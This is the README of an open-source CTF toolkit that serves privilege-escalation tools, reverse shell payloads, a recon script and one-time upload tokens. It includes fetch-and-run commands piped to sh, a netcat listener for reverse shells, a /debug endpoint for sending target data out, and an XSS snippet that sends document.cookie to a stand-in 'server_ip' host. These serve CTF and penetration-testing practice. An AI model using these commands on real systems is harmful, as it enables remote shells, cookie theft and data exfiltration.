
Currently toolbox provides functionality similar to python3 -m http.server, it will:
- Serve the files within the provided directory
- Serve common CTF tools, such as linpeas.sh and static binaries
- Serve payload/shell generation
git clone https://github.com/AlanFoster/toolbox.git
Install the dependencies:
cd toolbox
git submodule update --init --recursive
pip3 install -r requirements.txt
Verify it works:
python3 toolbox.py --help
Build the image:
docker build -t toolbox .
Example usage:
docker run -it --rm -p 8000:8000 toolbox /bin/sh -c "python toolbox.py serve -p 8000 ."
The server will:
- Serve the files within the provided directory
- Serve common CTF tools, such as linpeas.sh and static binaries
- Serve payload/shell generation
Usage:
python3 toolbox.py serve -p 8000 .
You can now visit the running server at http://localhost:8000
By default the server supports the following files:
The home page will show all available payloads and can be accessed on the target machine.
For example using shell.sh:
/shells/shell.sh- running on default host/port 127.0.0.1 4444/shells/shell.sh/4444- custom port/shells/shell.sh/127.0.0.1/4444- custom host and port
On the host machine you create a listener as normal:
rlwrap nc -lnvp 4444

If you wish to upload files to your host machine from a target you can generate temporary one time upload tokens. Note that this functionality requires that the server be started with a secure --password flag, otherwise it is disabled from the interface:
python3 toolbox.py serve -p 8000 --password 2cf24dba5fb0a30e26e83b2ac5b9e29e1b161e5c1fa7425e73043362938b9824 .
When the browser prompts for authentication only the password is required:

After running the generated command on the target machine the file will be accessible on the host machine. Note that this token will be invalidated after use, and cannot be reused:
The recon.sh script is great for use in the scenario of having initial remote code execution and you want to upgrade to a working shell. This script will log information about the remote target which you can then use to select the best reverse shell payload.
First run the recon.sh script on the target machine with either curl or wget:
curl http://localhost:8000/shells/recon.sh | sh
wget http://localhost:8000/shells/recon.sh -O- | sh

The server console will now log information about the remote target. In the below scenario we can see that the target is running as root, and has both nc and python3 available - which is enough information to decide on a reverse shell payload:
Note that this remote logging functionality is implemented by making HTTP requests to the server with a base path of /debug. The value query string parameter will additionally be base64 decoded and highlighted in green. This means you can easily extract arbitrary information from the host machine, examples:
wget "http://localhost:8000/debug/"
wget "http://localhost:8000/debug/hello_world"
wget "http://localhost:8000/debug/tools/python/?value=$(python --version 2>&1 | base64 | tr -d \\n | sed -e 's/+/%2B/' -e 's#/#%2F#')" -O /dev/null
The /debug endpoint can be great for validating XSS payloads too. For instance within JavaScript you could use the following to track important parts of your XSS payload:
fetch("http://server_ip:8000/debug/xss_code_started");
fetch(`http://server_ip:8000/debug/extracted_cookies?value=${encodeURI(btoa(document.cookie))}`);Updating pipenv currently requires a manual change to requirements.txt.
This file will not contain dev-dependencies and is meant for end-users.
pipenv lock -r > requirements.txt
You can add additional third party projects by creating a new Git submodule:
git submodule add https://github.com/owner/project_name third_party/project_name
And updating the associated configuration file to include the new tool.
You must first install the developer dependencies:
pipenv install --devEnter a Python environment:
pipenv shellRunning all tests:
pytestTo run only one set of tests add the focus marker:
@pytest.mark.focus
def test_some_method():
    assert 1 == 1
Run with:
pytest -m focusTo enter an interactive debugging environment place either of the two lines into your code:
breakpoint()
import pdb; pdb.set_trace()
Updating third party dependencies:
git submodule update --remote
- Configure setup.py to install only the required source code + data files + licenses
- Automated github actions to ensure the latest third party libraries are downloaded
- Potentially add exploits with configurable payloads
- Shell listener support, instead of
rlwrap nc - Generate one time upload tokens from the command line directly, with/without the server running
- Add additional files:
- Static pspy64
- Static Docker client


